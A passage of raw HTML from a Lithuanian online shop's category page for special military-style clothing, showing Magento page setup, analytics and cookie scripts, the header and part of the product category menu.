

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karineapranga.lt/karine-laisvalaiko-apranga/specialioji-apranga.html
body_size: 205828
content:
<!doctype html>
<html lang="lt">
    <head >
        <script>
    var LOCALE = 'lt\u002DLT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.karineapranga.lt\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fstatic\u002Fversion1668802221\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Flt_LT'
    };</script>        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title></title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Magecomp_Cookiecompliance/css/cookiecompliance.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/custom-responsive.css" />
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.karineapranga.lt/media/favicon/stores/1/favicon_ka.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.karineapranga.lt/media/favicon/stores/1/favicon_ka.ico" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-235101405-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

        

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-karine-laisvalaiko-apranga-specialioji-apranga category-specialioji-apranga catalog-category-view page-layout-3columns">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.karineapranga.lt",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <div id="magecomp-cookie-template" class="magecomp-cookie-template bottom"
         style="display: none;background-color: #567241;">

        <span class="cookietext"
              style="color: #ffffff;">Norint užtikrinti tinkamą svetainės veikimą, šioje svetainėje naudojami slapukai (angl. cookies). Naršydami toliau Jūs sutinkate, jog slapukai būtų įrašyti Jūsų kompiuteryje.        </span>

        <a href="#" class="cookiehidelink" id="cookiehidelink"
           style="background-color:#fefa00 ">
                <span class="cookiemoreinfotext" style="color:#567241">
                    Supratau                </span>
        </a>

        <span class="moreinfo">
            <a href="" class="cookiemoreinfolink"
               target=""
               style="color: #fefa00">
                <span class="cookiemoreinfotext">
                                    </span>
            </a>
        </span>


    </div>

            <style type="text/css">
            .magecomp-cookie-template {margin:auto;right:0;left:0;width:970px;}
@media only screen and (max-width:1000px) {
   .magecomp-cookie-template {width:100%;}
}
@media only screen and (max-width:870px) {
   .magecomp-cookie-template {width:calc(100% - 110px);margin-left:0;}
}
@media only screen and (max-width:767px){
   .cookietext {width:100%!important;margin:0;text-align:center;}
   .cookiehidelink {margin-left:43%;}
}
@media only screen and (max-width:570px){
   .cookiehidelink {margin-left:40%;}
}
@media only screen and (max-width:470px){
    .cookiehidelink {margin-left:37%;}
}
@media only screen and (max-width:370px){
    .cookiehidelink {margin-left:32%;}
}
@media only screen and (max-width:330px){
    .cookiehidelink {margin-left:28%;}
}        </style>
    
    <script type="text/javascript">
        requirejs(['jquery', 'jquery.cookie'], function (jQuery) {
            (function ($) {
                if ($.cookie('mc_cookie') != "true") {
                    $('#magecomp-cookie-template').show();
                }
                $('#cookiehidelink').click(function (event) {
                    event.preventDefault();
                    $('#magecomp-cookie-template').hide();
                    $.cookie('mc_cookie', "true", {expires: 40, path: '/'});
                })
            })(jQuery);
        });
    </script>

        <div id="fb-root"></div>
    <script>(function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s);
            js.id = id;
            js.src = 'https://connect.facebook.net/lt_LT/sdk.js#xfbml=1&version=v3.2&appId=0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://www.karineapranga.lt/customer/account/" id="idEplr2jw8" >Mano paskyra</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.karineapranga.lt/customer/account/login/referer/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/"        >Prisijungti</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Palyginti&#x20;prekes"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Palyginti prekes        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Sveiki, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Sveiki&#x21;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://www.karineapranga.lt/customer/account/create/" id="idDeMXVtHp" >Sukurti paskyrą</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.karineapranga.lt/"
    title=""
    aria-label="store logo">
    <img src="https://www.karineapranga.lt/media/logo/default/karineapranga_logo_2.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.karineapranga.lt/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mano krepšelis</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.karineapranga.lt\/checkout\/cart\/","checkoutUrl":"https:\/\/www.karineapranga.lt\/checkout\/","updateItemQtyUrl":"https:\/\/www.karineapranga.lt\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.karineapranga.lt\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.karineapranga.lt\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.karineapranga.lt\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.karineapranga.lt\/captcha\/refresh\/","isRequired":false,"timestamp":1769208242}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fstatic\u002Fversion1668802221\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Flt_LT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.karineapranga.lt/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.karineapranga.lt/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Ie&#x0161;koti..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.karineapranga.lt/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                <li  class="level0 nav-1 first level-top"><a href="https://www.karineapranga.lt/"  class="level-top" ><span>Karinė apranga</span></a></li><li  class="level0 nav-2 level-top"><a href="https://www.karineapranga.lt/nuoma"  class="level-top" ><span>Nuoma</span></a></li><li  class="level0 nav-3 level-top"><a href="https://www.karineapranga.lt/prekiu-pristatymas"  class="level-top" ><span>Prekių pristatymas</span></a></li><li  class="level0 nav-4 level-top"><a href="https://www.karineapranga.lt/mokejimo-budai"  class="level-top" ><span>Mokėjimo būdai</span></a></li><li  class="level0 nav-5 level-top"><a href="https://www.karineapranga.lt/apie-mus"  class="level-top" ><span>Apie mus</span></a></li><li  class="level0 nav-6 last level-top"><a href="https://www.karineapranga.lt/kontaktai"  class="level-top" ><span>Kontaktai</span></a></li>    </ul>
</nav>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>

<div class="block cat_list_widget">
<div class="block-title">
	<strong>Prekės</strong>
</div>
<div class="mobile-close" onclick="closeMobMenu();">
  <i class="fa fa-times"></i>
</div>
<div class="block-content catalog-categories">
    <div id="cat_3" class="catalog-category opened current">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_3')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga.html">
                	<span class="cat-title">Karinė-laisvalaikio apranga</span>
              </a>
      <span class="count-products">(101)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/striukes.html">
                <span class="cat-title">Striukės</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kelnes.html">
                <span class="cat-title">Kelnės</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/blauzdines-bachilai-gaiters.html">
                <span class="cat-title">Blauzdinės-Bachilai. Gaiters.</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/dirzai.html">
                <span class="cat-title">Diržai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kombinezonai.html">
                <span class="cat-title">Kombinezonai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/neperslampami-drabuziai.html">
                <span class="cat-title">Neperšlampami drabužiai</span>
              </a>
              <span class="count-products">(49)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/pirstines.html">
                <span class="cat-title">Pirštinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/silti-virsutiniai-drabuziai.html">
                <span class="cat-title">Šilti viršutiniai drabužiai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory current">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/specialioji-apranga.html">
                <span class="cat-title">Specialioji apranga</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/galvos-apdangalai.html">
                <span class="cat-title">Galvos apdangalai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_6" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_6')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai.html">
                	<span class="cat-title">Kareiviški batai, Taktiniai batai, Sportiniai bateliai</span>
              </a>
      <span class="count-products">(58)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-batai-taktiniai-batai-karine-avalyne-neperslampantis-batai.html">
                <span class="cat-title">Taktiniai batai</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/guminiai-batai-neperslampantis-batai.html">
                <span class="cat-title">Guminiai batai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-sportiniai-bateliai.html">
                <span class="cat-title">Sportiniai bateliai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/sandalai.html">
                <span class="cat-title">Sandalai</span>
              </a>
              <span class="count-products">(2)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/spec-avalyne.html">
                <span class="cat-title">Darbo batai, Spec. avalynė</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/paradiniai-batai.html">
                <span class="cat-title">Paradiniai batai</span>
              </a>
              <span class="count-products">(11)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/batu-priedai-military-shoes-accessories.html">
                <span class="cat-title">Batų priedai. Military shoes accessories.</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_7" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_7')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicija-ekipuote/id/7/">
                	<span class="cat-title">Amunicija, ekipuotė</span>
              </a>
      <span class="count-products">(301)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/akiniai/id/31/">
                <span class="cat-title">Akiniai</span>
              </a>
              <span class="count-products">(19)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicijos-liemenes/id/32/">
                <span class="cat-title">Amunicijos liemenės</span>
              </a>
              <span class="count-products">(18)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-ir-detuviu-deklai/id/33/">
                <span class="cat-title">Ginklų ir dėtuvių dėklai</span>
              </a>
              <span class="count-products">(64)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-valymas-prieziura-gabenimas/id/34/">
                <span class="cat-title">Ginklų valymas, priežiūra, gabenimas</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/dirzai-ir-petnesos/id/35/">
